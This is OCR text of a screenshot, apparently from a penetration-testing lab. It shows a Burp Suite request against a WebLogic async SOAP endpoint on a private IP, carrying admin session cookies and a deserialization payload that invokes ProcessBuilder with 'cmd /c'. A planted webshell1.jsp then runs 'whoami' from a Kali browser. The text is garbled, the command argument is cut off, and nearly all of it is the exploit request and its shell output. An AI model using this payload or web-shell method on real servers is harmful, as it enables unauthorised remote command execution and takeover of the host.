 Burp Suite C
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compare
1 × 2 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 192.168.111.80:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
ADMINCONSOLESESSION=QvpwpDzM5YmnSVQlDFzg8T205xBSsTJZ3tFjmKGTm15mFcRhKMQ6!82
JSESSIONID=ZyGTpDDMTssdVGJv68K2d4vw3n2hL4PH8hg1knnBgpLZrrN2LJGD!824972698
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 880
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>cmd</string>
</void>
<void index="1">
<string>/c</string>
</void>
<void index="2">
Mozilla Firefox
192.168.111.80:7001/_async × Preferences × +
192.168.111.80:7001/_async/webshell1.jsp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Send
Command: whoami
web\de1ay